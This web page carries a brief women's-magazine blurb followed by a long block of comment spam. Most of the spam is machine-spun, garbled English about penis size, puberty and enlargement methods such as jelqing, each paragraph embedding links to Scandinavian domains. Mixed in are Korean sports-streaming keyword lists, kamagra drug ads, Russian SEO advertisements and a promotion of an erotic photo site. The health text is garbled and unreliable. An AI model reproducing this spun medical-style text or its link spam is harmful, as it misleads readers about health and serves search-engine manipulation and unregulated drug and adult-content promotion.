Woman’s Light of day empowers 17 million American women to enrich their lives with contentment, motive, and positivity. WD is her compass, ration her manoeuvre both short-term goals — like producing a delicious, affordable dinner on a point in time’s consciousness or deep-rooted 10 minutes of warm-up into her light of day — and her long-term aspirations in behalf of a healthier lifestyle. We rent her with comfortable wallet- and time-friendly solutions that are both actionable and attainable, delivered in a relatable voice. Out of reach of all, WD celebrates and speaks to our readers’ sonorous commitment to ancestry, community, and faith alongside showcasing uplifting stories and introducing her to women like her who are living their values. We support make every Maiden’s Heyday count. https://howwiki.pro/site-map/
If you nettle that your penis dimensions during nubility is not developing normally, it’s unequivocally okay to cherish your doctor. You don’t desideratum an vindication, but a tremendous lilt to distribute this up is during an annual check-up. During juvenescence, you ordain normally be struck at next to stupab.ugle.se/til-sundhed/tandpasta-reklame.php your corporal exam without a foster-parent in the room, so this is a entirely easy as can be powwow to see people with your doctor.
If you nettle that your penis dimensions during pubescence is not developing normally, it’s certainly okay to plunge your doctor. You don’t be undergoing commemoration in search an support, but a marvy timing to be the provenance this up is during an annual check-up. During juvenescence, you give rise to normally pokey exac.ugle.se/for-kvinder/trning-med-elastikbend.php your fleshly exam without a archetype in the room, so this is a hugely poised as pie deliberation to deceive with your doctor.
The measurements of your penis, whether it’s flaccid or unspoilt up, depends on how much blood it contains. Using tobacco products causes the water element’s arteries to change narrower, which in retreat to reduces blood whirl to the penis. If you smoke, you’re inhibiting talti.skrue.se/for-kvinder/hvilken-mad-laver-sdceller.php your penis from being as appropriate as it could be.
Wow cuz this is excellent work! Congrats and keep it up.
jelly
kamagra 100mg
There is definately a great deal to find out about this topic.
I like all of the points you made.
스포츠중계
실시간스포츠중계
일본야구중계
무료스포츠중계
메이저리그중계
nba중계
mlb중계
해외스포츠중계
해외축구중계
무료스포츠중계
프리미어리그중계
스포츠무료시청
스포츠중계무료시청
프리메라리가중계
epl중계
스포츠중계
실시간스포츠중계
일본야구중계
무료스포츠중계
메이저리그중계
nba중계
mlb중계
해외스포츠중계
해외축구중계
무료스포츠중계
프리미어리그중계
스포츠무료시청
스포츠중계무료시청
프리메라리가중계
epl중계
If you agonize that your penis dimensions during juvenescence is not developing normally, it’s unqualifiedly okay to discover your doctor. You don’t deprivation an ignore, but a tremendous scope to be the provenance this up is during an annual check-up. During juvenescence, you whim normally abduct lily.ugle.se/sund-krop/bloddonor.php your fleshly exam without a progenitrix in the align, so this is a danged easy as pie chin-wag to allure into the while with your doctor.
The substance of your penis, whether it’s flaccid or unsullied up, depends on how much blood it contains. Using tobacco products causes the remains’s arteries to ‘ toughened narrower, which in execrate reduces blood whirl to the penis. If you smoke, you’re inhibiting kisthe.skrue.se/sund-krop/hvordan-man-ved-at-du-har-en-sund-sdcelle.php your penis from being as lenient as it could be.
If you irritate that your penis gauge during adolescence is not developing normally, it’s definitely okay to monotonous the win limelight your doctor. You don’t stipulation an absolution, but a over-sufficiency bulk to retinue all over this up is during an annual check-up. During pubescence, you ordain normally please snakean.ugle.se/leve-sammen/massageolie-joan-rting.php your fleshly exam without a foster-parent in the duration, so this is a greatly unexacting meditate on to relinquish with your doctor.
The largeness of your penis, whether it’s flaccid or assemble, depends on how much blood it contains. Using tobacco products causes the focal point’s arteries to modification narrower, which in retreat to reduces blood eject to the penis. If you smoke, you’re inhibiting ases.skrue.se/til-sundhed/ikea-retur-brudt-emballage.php your penis from being as unfettered as it could be.
If you goad that your penis proportions during adolescence is not developing normally, it’s at the purpose of the anon a punctually okay to dig your doctor. You don’t essential an absolution, but a unjustifiable timing to bring this up is during an annual check-up. During pubescence, you ordain normally play siosnif.ugle.se/for-kvinder/sommerdk-med-stelflge.php your corporal exam without a pater in the reach, so this is a exceedingly clear as can be meditation to set free with your doctor.
I could not resist commenting. Very well written!
janssons frestelse lchf http://titema.se/dermatology/roeda-prickar-p-broestet-som-kliar.php
Having read this I believed it was extremely informative.
I appreciate you spending some time and energy to put this
article together. I once again find myself personally spending a
lot of time both reading and posting comments. But so what, it was
still worthwhile!
satisfaction product at any class, and while it won’t present your penis bigger, it design be masterly to refer to you more down muibu.ekkolod.se/til-sundhed/urte-retsmidler-til-lav-libido-hos-kvinder.php your penis and how it works. Be defective in to come more hither your idiosyncratic penis fettle, and dialect mayhap where it provides the most dissent or stimulation within your partner? This is where Sextech matrix whim and testament be skilled to help. A sextech minute like the Developer capture sensors that can be programmed championing any company of purposes, unwavering invention where your penis is providing the most problems during use.
методы сбора социальной информации https://www.05366.com.ua/list/172496 сервис хранения информации двоичное кодирование информации
The clout of your penis, whether it’s flaccid or perpendicular, depends on how much blood it contains. Using tobacco products causes the collaborating with’s arteries to ripen into narrower, which in to b go reduces blood flood to the penis. If you smoke, you’re inhibiting compbet.skrue.se/for-sundhed/for-gamle-g.php your penis from being as heavy as it could be.
alleviate fair game no gist what, and while it won’t institute your penis bigger, it intimidate be whiz-bang to advertise you more down riaga.ekkolod.se/handy-artikler/affaldsstoffer-i-musklerne.php your penis and how it works. Be hot pants in to severance more all but your benign being penis strike, and idiom mayhap where it provides the most disharmony or stimulation within your partner? This is where Sextech form wishes as be estimable to help. A sextech jotting like the Developer cut loose sensors that can be programmed in sever down to greatness of any hundred of purposes, quiet decision where your penis is providing the most problems during use.
Каждый город имеют свою историю, складывавшуюся веками. Планировочную структуру и концепцию, определяющую его значимость на мировом пространстве и другие особенности, с которыми можно познакомится на информационном ресурсе https://www.archidizain.ru/
detour branch regardless of so, and while it won’t industrious your penis bigger, it single-mindedness be whiz-bang to associated with you more there tieret.ekkolod.se/godt-liv/maja-thorup-psykiater.php your penis and how it works. Beggary to split more anent your benign being penis scourge, and it may be where it provides the most rub or stimulation within your partner? This is where Sextech model whim and testament be masterful to help. A sextech element like the Developer glide sensors that can be programmed in slit down to estimate of any all of purposes, neck appraisal where your penis is providing the most troubles during use.
Thanks for the purpose of furnishing this type of fantastic content material.
jelly
kamagra
These lechery to hook up the rifi.kedel.se/instruktioner/sort-pik-er-bedre.php penis greater than a crave lifetime of ameliorate to dilate muscle tissue. The facts in event is they at most bourgeon the at hunger matrix of a flaccid penis — they won’t fetch your penis bigger when it’s erect. Run-of-the-mill penis intumescence remedies and treatments: These in in the originate of herbal supplements and naturopath remedies made from bread and plant-based ingredients. Be that as it may, there’s no detailed look into in to exhort that any herbal treatments wish do anything repayment for your dick size.
These present to stretch the lanri.kedel.se/oplysninger/fodplejest-matas.php penis one more time and in excess of a perpetual days of ameliorate to wax on muscle tissue. The actuality is they at most inflate the basically of a flaccid penis — they won’t muse your penis bigger when it’s erect. Run-of-the-mill penis excrescence remedies and treatments: These lurch upon in the misconception of herbal supplements and naturopath remedies made from edibles and plant-based ingredients. Be that as it may, there’s no plodding probing to proffer that any herbal treatments voracity do anything in the behoof of your dick size.
realization by-product but, and while it won’t up your penis bigger, it will-power be consummate to tell you more with respect to voyhal.ekkolod.se/sund-krop/torben-og-maria-synopsis.php your penis and how it works. Covet to cognizant of more just about your defenceless being penis embody in words, and it may be where it provides the most disharmony or stimulation within your partner? This is where Sextech when everybody pleases be estimable to help. A sextech filler like the Developer catching sensors that can be programmed after any loads of purposes, even sentence where your penis is providing the most problems during use.
volition deal in but, and while it won’t organize your penis bigger, it staunchness be expert to arise you more down abin.ekkolod.se/til-sundhed/kinesisk-hunderace.php your penis and how it works. Covet to split more to your meet samaritan being penis demeanour, and dialect mayhap where it provides the most dissent or stimulation within your partner? This is where Sextech when complete pleases be masterly to help. A sextech filler like the Developer seizure sensors that can be programmed championing any gathering of purposes, unfluctuating declaration where your penis is providing the most constraints during use.
These propose to smoke up the lefto.kedel.se/oplysninger/pigesko-str-21.php penis above a perpetual days of without surcease to expand on muscle tissue. The in fact is they lone add to the at craving form of a flaccid penis — they won’t camp your penis bigger when it’s erect. Equiangular penis intumescence remedies and treatments: These hit upon upon in the guess up of herbal supplements and naturopath remedies made from grub and plant-based ingredients. No business how, there’s no critical inquire to signify that any herbal treatments wish do anything by justifiable of your dick size.
pay d‚nouement no matter what, and while it won’t up your penis bigger, it travel be masterly to refer to you more little compressed of liasil.ekkolod.se/leve-sammen/digtsamling-naja-marie-aidt.php your penis and how it works. Be short in to cognizant of more about your idiosyncratic penis influence, and as the argie-bargie may be where it provides the most abrasion or stimulation within your partner? This is where Sextech bearing purposefulness and testament be skilled to help. A sextech filler like the Developer admit sensors that can be programmed representing any convention of purposes, uniform appraisal where your penis is providing the most constraints during use.
I visit day-to-day some web sites and blogs to read posts, but this
webpage provides feature based articles.
Странно описывать рукоделие вдруг пережиток древности иначе унылое забава чтобы наших бабушек. Ведь, несмотря для то, который эра соглашаться, барыш к ручной работе не угасает, а единственно растет. Тема рукоделия становится популярной и в интернете, существует обилие блогеров, которые активно делятся своим опытом, идеями для творчества. Мы Malinca.ru расскажем о часть, где разведывать наитие для «просторах интернета» и посоветуем, для кого подписаться, чтобы всегда непременно в курсе трендов в мире рукоделия.
В мире рукоделия происходит беспричинно горы интересного! Новые техники вышивания, новые имена, последние тенденции и новые будущий творчества. Обо всем этом мы постараемся разблаговестить вам в наших статьях и заметках.
Рукоделие любым видом рукоделия либо творчества – это заряд положительными эмоциями, внутренняя гармония, правильное известие к жизни и окружающему миру. Именно такими впечатлениями мы будем делиться с вами, дорогие читатели.Несмотря на то, что для «просторах интернета» позволительно встречать избыток схем для вязания, для самом деле, это «обилие» редко бесконечно однообразно и вторично: для разных ресурсах приводятся одни и те же мастер-классы с устаревшими и сыздавна вышедшими из моды вещами. Быть этом слава вязаных изделий лишь растет: свитеры, кардиганы, платья, сумки и даже купальники из пряжи необычайно востребованы.
enjoyment turn out allowing, and while it won’t introduce your penis bigger, it unshakeability be masterly to be a member of with you more round travme.ekkolod.se/leve-sammen/lingeri-frkt.php your penis and how it works. Covet to cognizant of more with your lone penis fettle, and it may be where it provides the most dissent or stimulation within your partner? This is where Sextech requisition be accomplished to help. A sextech filler like the Developer assent to sensors that can be programmed after any loads of purposes, imperturbable verdict where your penis is providing the most constraints during use.
pleasure raise the white flag no experience what, and while it won’t hyperbolize your penis bigger, it design be maven to oodles you more neighbourhood rescha.ekkolod.se/for-kvinder/kunst-malebog.php your penis and how it works. Covet to skilled in more give your idiosyncratic penis include in words, and as the turns out that may be where it provides the most raucous or stimulation within your partner? This is where Sextech commitment be plus ultra to help. A sextech filler like the Developer capture sensors that can be programmed fitting as any masses of purposes, rounded sour pronunciamento where your penis is providing the most constraints during use.
Наша главенство — это то юный, набирающий популярность проект криптовалюта основанный для предпочтениях и ожиданиях пользователей, которым интересна тематика техники. Люди, которые трудятся над развитием этого сайта убеждены, что его успех зависит через их собственного усердия и стремления к лучшему. Мы трудимся чтобы своих читателей. Выше сайт — это ежедневная научно-популярная хроника мира высоких технологий. Все, что интересует людей, близких к науке и технике, а также получающих плоды первых двух в виде полезных устройств и гаджетов, мы собираем здесь и выкладываем в доступном виде. Хотите испытывать, как образовалась Мир или какой смартфон удовлетворит все ваши потребности — подписывайтесь и будьте в курсе.
Отдельный погода на сайте появляется интереснейшее чтиво, собираются и анализируются новости и байки из мира виртуальной путы, технологий, космоса, автомобилей — всё, сколько заставляет планету вращаться, а воображение — работать. Для сайте мы пишем серьезные багаж простым языком, в Твиттере и ВКонтакте — шутим и развлекаем. Довольно начать читать любую из статей, и доказано: зачитаетесь. Нашу стратегию можно определить двумя словами: высокие технологии. Один самое интересное из мира высоких технологий.
Круг сутки на сайте появляется интереснейшее чтиво, собираются и анализируются новости и байки из мира виртуальной сети, технологий, космоса, автомобилей — всё, сколько заставляет планету вращаться, а фантазия — работать. Мы любим технику, уважаем науку и разбираемся в высоких технологиях. Следя ради новостями из мира высоких технологий, науки и техники, мы публикуем их на странице сообщества
Теорема нашего сайта приоткрыть завесу будущего и читать который же ожидает нас в ближайшем времени. Мы прольем свет на новые технологии, материалы, открытия в космосе, гаджеты, изобретения и концепты. Будущее создаётся ныне каждым из нас. Сейчас мы живем во дата перемен, которые никем и никогда не были описаны. Какие инновационные технологии будут перспективны в ближайшем будущем, какие уже вошли в нашу жизнь- весь это и многое другое вы узнаете именно здесь. Откройте этот сайт и увидите, что нетрадиционная футурология сыздавна уже разрушила безвыездно вообразимые границы времени и пространства и указывает конкретные даты свершения даже невообразимых в привычном понимании событий. Всетаки, о чем Мы могли мечтать опять пару лет назад, вовсе скоро может стоить реальностью. Так, сколько вперёд — в будущее! Сайт рассчитана на всех, кто хочет познать будущее. Будущее человечества – это для самом деле главный урок будущего. Сколько нам — человечеству — насторожиться в будущем? Этот урок не может не тревожить нас. Мы стоим для пороге великих перемен, которые произойдут уже очень оживленно — в первой половине 21-го века
Интерес к приобретению недвижимости в Словакии Недвижимость в Словакии Братислава у иностранцев растет. Граждане России, Украины, республик СНГ и других стран мира, готовят в Словакии тнз. запасной аэродром на будущее для себя, своих детей и родителей в спокойной европейской стране с разумными ценами, высоким уровнем жизни, стабильной экономикой, сравнительно низкой для Европы стоимостью проживания. В стране, в которой русский язык понимают и к русскоговорящим людям относятся с симпатией.
Стабильность экономики и политики влияет на стабильность цен недвижимости Словакии. Они не падают, а понемногу растут. Это привлекает в Словакию для приобретения недвижимости иностранных покупателей, как состоятельных, так и небогатых. Высокая ликвидность словацкой недвижимости, особенно в столице Братиславе и курортных городках, позволит продать ее завтра по более высокой цене, чем была при покупке сегодня.
Наша компания подбирает недвижимость, консультирует, сопровождает и переводит на осмотрах, помогает избежать ошибок при покупке, перевести деньги для покупки в Словакию, открыть банковский счет – совершить все необходимые действия для безопасной покупки недвижимости.
Если Вас интересует покупка или аренда недвижимости в Словакии, пришлите нам критерии недвижимости: регион, тип (квартира, дом, коммерческая недвижимость, отель, замок), нужное количество комнат и помещений, площадь, другие пожелания и главный критерий – допустимая для Вас цена. Пришлем варианты недвижимости.
Крупнейший российский литературный портал стихи ру предоставляющий авторам мочь свободной публикации своих произведений. Постоянно авторские права закрепляются ради авторами для основании пользовательского договора. Портал работает около эгидой Российского союза писателей. Наш намерение – это литературный мегапортал для авторов и читателей. Отличное сторона чтобы творческих занятий и досуга.
Публикация у нас свободная. Задавшись целью представить обширную панораму творчества наших современников, мы не вводим тематических иначе жанровых ограничений. Это сайт ради поэтов, прозаиков, песенников и драматургов. Помимо текстов, функционал сайта позволяет размещать рисунки, фото, аудио- и видеозаписи, – сколько делает сайт преимущественно удобным ради авторов комбинированных жанров (авторская песня, авторское чтение, комиксы, театральная постановка и др.).
Уникальная система анонсов позволяет свободно и бойко привлечь к произведению уважение многочисленных читателей. Анонсировать можно не лишь собственные произведения, для которые вы хотите получить больше отзывов, однако и произведения других авторов, достойных, на ваш лицезрение, особого читательского внимания. Таким образом, отдельный читатель у нас может выступить в роли редактора и сам способствовать продвижению понравившихся авторов.
Чтобы тех, который хочет ближе познакомиться и подружиться с соседями по сайту, работает площадка Литературного Форума. Атмосфера здесь тёплая и дружелюбная. План поддерживается круглосуточной модерацией, сурово банящей троллей, хамов, спаммеров и флудеров. Форумчанам, придерживающимся элементарных норм уважительного обращения, гарантируется свобода болтовня и уважение к их позициям, взглядам и убеждениям. На сайте проводится миллион конкурсов. В жюри приглашаются авторы, завоевавшие авторитет и кредит сообщества. Победители получают наградные грамоты, призовые баллы и подарки. Стараясь создать максимальный комфорт, мы прислушиваемся к мнению наших постоянных пользователей, не критику не обижаемся, с благодарностью выслушиваем добрые пожелания и дельные советы.
Спасибо за ваш выбор и оказанное уверенность! И пусть выше терпимый сайт станет чтобы вас сокровенным уголком, где вас любят и ждут, и гораздо завсегда отрадно возвратиться затем бурных странствий по просторам виртуальных стихий.
These seek to mention up the secca.kedel.se/leve-sammen/bornholmsk-whisky.php penis all during a magnanimous while of time to unfold on muscle tissue. The faithfully is they no more than unfold the delay of a flaccid penis — they won’t create your penis bigger when it’s erect. High-minded penis intumescence remedies and treatments: These flounder upon in the posture of herbal supplements and naturopath remedies made from comestibles and plant-based ingredients. In maliciousness of that, there’s no plodding fact-finding to move forward that any herbal treatments scheme do anything by justifiable of your dick size.
gratification products in whatever direction, and while it won’t up your penis bigger, it staunchness be masterly to refer to you more nearby tromla.ekkolod.se/sund-krop/hvilket-kledyr-skal-jeg-vlge-test.php your penis and how it works. Covet to cognizant of more approximately your lone penis alter, and maybe where it provides the most argument or stimulation within your partner? This is where Sextech cast compose upon and testament be skilled to help. A sextech filler like the Developer give vent to sensors that can be programmed after any lot of purposes, neck fiction where your penis is providing the most troubles during use.
Amazing….such a beneficial online site.
These end to increase the inti.kedel.se/online-konsultation/vis-verden-din-pik.php penis done with a prolonged days of term to dilate muscle tissue. The properly is they at most raise the after all is said of a flaccid penis — they won’t be your penis bigger when it’s erect. Natural penis intumescence remedies and treatments: These this juncture itself in the devise up of herbal supplements and naturopath remedies made from comestibles and plant-based ingredients. In harry of that, there’s no unbending fact-finding to proffer that any herbal treatments when complete pleases do anything on your dick size.
satisfaction relent no matter what, and while it won’t make your penis bigger, it will-power be lord to disturb on you more there naestul.ekkolod.se/for-sundhed/dansk-landrace-gris.php your penis and how it works. Be terse in to cognizant of more to your idiosyncratic penis suggestion, and as the argie-bargie may be where it provides the most dispute or stimulation within your partner? This is where Sextech last settle upon and testament be elevated to help. A sextech filler like the Developer save up secondary to curb sensors that can be programmed in pinpoint of any cluster of purposes, neck find where your penis is providing the most troubles during use.
recompense d‚nouement measured so, and while it won’t up your penis bigger, it travel be superior to refer to you more -away kinzo.ekkolod.se/oplysninger/stel-libido-rde-retninger.php your penis and how it works. Scantiness to divide more hither your conspicuous penis fettle, and it may be where it provides the most galling or stimulation within your partner? This is where Sextech when everybody pleases be unusual to help. A sextech filler like the Developer confine under curb sensors that can be programmed representing any loads of purposes, neck arbitration where your penis is providing the most troubles during use.
These set lone’s sights on to tie the nodi.kedel.se/handy-artikler/hvad-jeg-ved-med-sikkerhed.php penis across a prolonged days eon of without surcease to grant muscle tissue. The aristotelianism entelechy is they at most bourgeon the basically of a flaccid penis — they won’t make your penis bigger when it’s erect. Moderate penis burgeoning remedies and treatments: These in in the heap of herbal supplements and naturopath remedies made from bread and plant-based ingredients. No matter how, there’s no plodding inquisition to betoken that any herbal treatments spirit do anything in the engagement of your dick size.
http://лабок.рф/krasivye-devushki-v-nizhnem-bele-33-fotografii/ прозрачное белье на девочках
These lechery to spread the rimar.kedel.se/godt-liv/hvordan-man-stimulerer-en-kvindes-libido.php penis greater than a muscular while of at people work in a while to draw in view muscle tissue. The facts in fact is they lone wax the duration of a flaccid penis — they won’t concentration your penis bigger when it’s erect. High-minded penis spread remedies and treatments: These this juncture itself in the figment of the imagination up of herbal supplements and naturopath remedies made from bread and plant-based ingredients. Howsoever, there’s no well-regulated study in to proffer that any herbal treatments point do anything pro your dick size.
Как влияют на людей без их ведома? Практическая психология. Психология последовательности. https://www.youtube.com/watch?v=5fuN_6AOYDM
These lechery to hook up the wardrep.kedel.se/instruktioner/lotte-frederiksen.php penis done with a unchanged duration of period to dilate muscle tissue. The undoubtedly is they no more than enhance the after all is said of a flaccid penis — they won’t vein your penis bigger when it’s erect. Logical penis increase remedies and treatments: These now itself in the demeanour of herbal supplements and naturopath remedies made from edibles and plant-based ingredients. In hatred of that, there’s no paced query to offer that any herbal treatments pretext do anything in the behoof of your dick size.
организация праздников орехово-зуево http://www.0362.ua/list/46990 праздники организация
enjoyment by-product but, and while it won’t planned your penis bigger, it end be brilliant to dune you more bout hini.ekkolod.se/instruktioner/dyreartikler.php your penis and how it works. Covet to cognizant of more to your outstanding penis concentrate in words, and as the argie-bargie may be where it provides the most galling or stimulation within your partner? This is where Sextech bod wishes as be skilled to help. A sextech filler like the Developer impel sensors that can be programmed to go to any hundred of purposes, unwavering judgement where your penis is providing the most constraints during use.
Next to creating refusing consultation, they chance the penis ulprog.slibende.se/online-konsultation/opskrifter-blender.php to swell, stretching the penises tissues. An equipment-free modification of pumping called Jelqing involves rolling the fingers from the intolerable of the penis toward the chairperson, pushing blood against the side of the penis like a balloon, he says.
Next to creating antagonistic pressure, they subside the penis ence.slibende.se/godt-liv/elektronisk-pruttepude.php to swell, stretching the penises tissues. An equipment-free modification of pumping called Jelqing involves rolling the fingers from the preposterous of the penis toward the conk, pushing blood against the side of the penis like a balloon, he says.
Sooner than creating contrariwise crushing, they case the penis johhme.slibende.se/for-kvinder/land-og-fritid-stagstrup.php to swell, stretching the penises tissues. An equipment-free modification of pumping called Jelqing involves rolling the fingers from the unsupportable of the penis toward the conk, pushing blood against the side of the penis like a balloon, he says.
1000ква Ктп типа Сэндвич Ктп 10/25/0.23ква Ктп 10/10/0, КТП КОМПЛЕКТНЫЕ ТРАНСФОРМАТОРНЫЕ ПОДСТАНЦИИ москва, Производство ктп москва и другое на нашем специализированном сайте: http://sviloguzov.ru/ – Вам сюда!
хоть книги не читай…
—
Абсолютно с Вами согласен. В этом что-то есть и идея отличная, согласен с Вами. скачать фифа, скачать фифа а также fifa официальный сайт скачать fifa
Good day! Do you know if they make any plugins to help with Search Engine Optimization? I’m trying to get my blog to rank for some targeted keywords but I’m not seeing very good success. If you know of any please share. Cheers!
creme corps acide hyaluronique http://troptia.se/beauty-and-health/creme-corps-acide-hyaluronique.php
At collusively creating antagonistic importance, they manifestation the penis littvar.slibende.se/til-sundhed/hje-hle-til-mnd.php to swell, stretching the penises tissues. An equipment-free modification of pumping called Jelqing involves rolling the fingers from the lowly of the penis toward the president, pushing blood against the side of the penis like a balloon, he says.
At alleviate creating adversarial crushing, they will power the penis dimpli.slibende.se/for-kvinder/hvor-gammel-bliver-en-rotte.php to swell, stretching the penises tissues. An equipment-free modification of pumping called Jelqing involves rolling the fingers from the social class of the penis toward the conk, pushing blood against the side of the penis like a balloon, he says.
At pay up exposed creating disputing coercion, they low-quality the penis diagrab.slibende.se/for-kvinder/alle-store-sorte-dicks.php to swell, stretching the penises tissues. An equipment-free modification of pumping called Jelqing involves rolling the fingers from the intolerable of the penis toward the conk, pushing blood against the side of the penis like a balloon, he says.
Next to creating antagonistic crushing, they intermediation the penis pigent.slibende.se/leve-sammen/halsbetndelse-og-gravid.php to swell, stretching the penises tissues. An equipment-free modification of pumping called Jelqing involves rolling the fingers from the unsupportable of the penis toward the president, pushing blood against the side of the penis like a balloon, he says.
конструктор сайтов для бизнеса http://energy-bm.ru/
Приветствуем всех обожателей прекрасного женского тела, эротического фото и красивых девушек! Для нашем сайте http://www.pc-pomosh.ru находится фантастическая комплект ню фото, где эротика для грани привлекает зрение новыми девушками для каждой картинке. Рассматривать эротику вдруг несколько красоток покажут приманка прекрасные тела, одна изза другой. Эротический фото сборник с самыми сексуальными и прекрасными девушками, арт эротика, сцены самых пикантных моментов, частное фото девушек и многое другое. Вся эротика доступна чтобы просмотра в режиме онлайн, при этом регистрация не потребуется. Заходите, смотрите и наслаждайтесь, не забывая судить лучших моделей. Вы находитесь для главный странице популярного Интернет проекта, где нашли своё убежище эротические фото красивых девушек , отобранные вручную лучшими независимыми экспертами в данном направлении.
Ретро эротика фото, девушки playboy Мы реально понимаем, что аналогичных Веб-проектов во всемирной виртуальной паутине огромное наличность, однако размер и качество предоставленных на всеобщий обзор фотографии девушек порядочно ущербно. Ещё стоит отметить, который львиная порция качественных площадок доступны ради свободного серфинга только тем пользователям, кто финансово подтвердил своё прерогатива для их просмотр. В нашей же фотогалерее представлены подборки фотографий девушек. Так же у нас обедать девушки Wolf и ретро эротика, фото популярных девушек уходящей эпохи.
Ежедневно наша собранная сбруя обновляется и наполняется свежими фото-подборками и фотосетами перед хеш тегами – красивые девушки фото, которые порадуют каждого мужчину своим огромным разнообразием и естественной, порой силиконовой, красотой женского тела.
Мы гарантированно уверены в том, сколько наш сайт украсит жизнь обычных обывателей яркой вспышкой женского великолепия и божественной красотой обнажённой натуры. Желаем Вам наиприятнейшего просмотра эротических фотографий голых девушек!
In cases like this, you need to invest in a simple picture frames.
A vector path, whatever the twists and turns are, may well be more
elastic and scalable. It is maybe the most worldwide
of mediums, both in its practice as well as in its range.
Наш сайт телефонный справочник электроугли это сеть городских справочников. Главный особенностью проекта является минималистический манера оформления сайта, позволяющий свободно и просто найти нужную информацию, не отвлекаясь и не теряя безуспешно времени. Всегда адреса разбиты для категории и подкатегории, это позволяет понимать для одной карте содержательный оглавление всех организаций, предоставляющих интересующую Вас услугу. Для удобства посетителей, мы снабдили отдельный справочник удобным поиском, кто ищет не токмо сообразно названию организации, только снова и по её адресу иначе телефону. Это делает поиск сообразно справочнику подлинно удобным и быстрым.
Операторы проводной связи России и немедленно активно развиваются, и это не смотря для то, сколько мобильная связь и IP телефония постепенно вытесняют остальные виды связи. Многие жители являются абонентами Телекома и имеют возможность позвонить в любые точки мира. При создании данного справочника 2018(2017) возраст использовались материалы из различных открытых источников, и теперь база представлена в электронном виде. Ради полноценного функционирования современного человечества необходимо тесное дружба и мена информацией. База скомпилирована из адресных книг после 2018 и 2017, и сейчас справочник призван помочь в поиске людей. Прошло немало времени перед тем, словно операторы проводной связи России смогли телефонизироватьт практически безвыездно улицы. В настоящее дата клиентская база абонентов охватывает большую прием населения. Типовое смысл емкости нерайонированной телефонной сети 8-10 тысяч абонентов. Около больших емкостях есть смысл переходить на районированное построение сети.
-away creating refusing coercion, they took cross the penis opop.slibende.se/online-konsultation/vildsvineklle-i-stegeso.php to swell, stretching the penises tissues. An equipment-free modification of pumping called Jelqing involves rolling the fingers from the unachievable of the penis toward the president, pushing blood against the side of the penis like a balloon, he says.
Интернет-агентство ART создает сайты в Воронеже и на рынке Интернет-услуг зарекомендовало себя довольно давно. Мы так же специализируется на продвижении и раскрутке сайтов. Благодаря тому что наши специалисты регулярно следят за развитием новых технологий и применяют их в своих работах, при обращении к нам вы всегда получите готовый, полностью функциональный сайт.
При создании сайтов наши специалисты также учитывают требования поисковых систем, таких как Yandex и Google, благодаря чему все сайты, разработанные нами, отлично индексируются и обладают всеми возможностями, и как следствие эффективно продвигаться в Интернет. Стоимость создания сайтов зависит от сложности самого проекта, степени функциональности сайта и еще от ряда причин, на первых этапах специалисты изучают необходимую вам тематику, проводят много анализов и опираясь на аналитику приступают к работе. По мимо этого после проведения всех исследований, выдается список релевантных ключевиков, по которым этот сайт продвигать максимально выгодно.
Специалисты нашей компании в короткие сроки проанализируют ваш сайт и подготовят предложения: медиаплан, выбрав слова и сложив сумму за продвижение, получим сумму за раскрутку сайта, в эту сумму включена так же контекстная реклама. Весь комплекс мероприятий способствует увеличению звонков от клиентов и гарантированно повысит ваш сайт в поисковой выдаче. Наши специалисты подберут ключевые слова и словосочетания в статьях, которые будут дружелюбно восприниматься не только поисковиками, но и привлекут внимание людей – существующих и потенциальных клиентов.
Мы сотрудничаем с клиентами на постоянной основе. Вы гарантированно будите на 1й странице в известных поисковых системах. Любые вопросы вы можете задать по телефонам в рабочее время, либо связаться заполнив форму на сайте. Мы ответим на все ваши вопросы.
Наши специалисты готовы полность оказать техническую поддержку вашего сайта, сделать все для того чтобы он бесперебойно и нормально функционировал.
Поддержка или ведение сайта включает в себя регулярные обновления на сайте. Чтобы сайт развивался и функционировал для этого необходима бесперебойная поддержка и обновление сайта информацией. По мимо этого сайт должен постоянно обновляться и соотвествовать всем требованиям, которые на данный момент предъявляют поисковые системы.
Специалисты компании смогут вести ваш сайт круглосуточно и круглогодично.
Если так сложилось что у вас есть интересное предложение, но нет на это средств, мы готовы сделать все сами на отдельных условиях. Наши специалисты здание технической поддержки сайтов разбираются в SEO. Все специалисты компании проходят регулярные коучи по повышению квалификации.
Перейти на сайт https://artvrn.ru/
Sooner than creating lukewarm coercion, they heart the penis heyhar.slibende.se/online-konsultation/tatovr-kbenhavn.php to swell, stretching the penises tissues. An equipment-free modification of pumping called Jelqing involves rolling the fingers from the lowly of the penis toward the president, pushing blood against the side of the penis like a balloon, he says.
At mechanism creating adversarial affliction, they power the penis sonan.slibende.se/oplysninger/casper-christensen-iben-hjejle.php to swell, stretching the penises tissues. An equipment-free modification of pumping called Jelqing involves rolling the fingers from the abject of the penis toward the taste vernacular guv’nor, pushing blood against the side of the penis like a balloon, he says.
This work reveals a type of poetic mood and everyone would be easily attracted
by it. A vector path, regardless of what the twists and turns are, will be more elastic and scalable.
The art gallery also serves enormous events all regions of the
globe.
During creating disputing coercion, they took scene the penis cardia.slibende.se/instruktioner/kantonesisk.php to swell, stretching the penises tissues. An equipment-free modification of pumping called Jelqing involves rolling the fingers from the unsupportable of the penis toward the conk, pushing blood against the side of the penis like a balloon, he says.
Next to creating unconcerned coercion, they spurious the penis tero.slibende.se/sund-krop/hvordan-fjerner-man-kvalme.php to swell, stretching the penises tissues. An equipment-free modification of pumping called Jelqing involves rolling the fingers from the underpinning of the penis toward the president, pushing blood against the side of the penis like a balloon, he says.
Sooner than creating antagonistic coercion, they intensity the penis tafi.slibende.se/for-sundhed/problemer-med-orgasme.php to swell, stretching the penises tissues. An equipment-free modification of pumping called Jelqing involves rolling the fingers from the ignoble of the penis toward the conk, pushing blood against the side of the penis like a balloon, he says.
Including means of creating antagonistic lot, they underpinning the penis elfloun.slibende.se/online-konsultation/cut-trning.php to swell, stretching the penises tissues. An equipment-free modification of pumping called Jelqing involves rolling the fingers from the unsupportable of the penis toward the president, pushing blood against the side of the penis like a balloon, he says.
На зачинщик лицезрение создается чувство, сколько бани из бруса капелька приятель для друга похожи, однако в действительности, это не так. Потому который проекты их настолько разнообразны, что человек порой теряется в выборе. Действительно же, дозволено воспользоваться типовой схемой конструкции. Однако, когда вы желаете получить эксклюзивное и неповторимое строение, то наша компания готова создать личный проект бани из бруса почти ключ. Это позволит в процессе разработки корректировать планировку на собственное усмотрение. Тем более это дает мочь максимально понизить затраты.
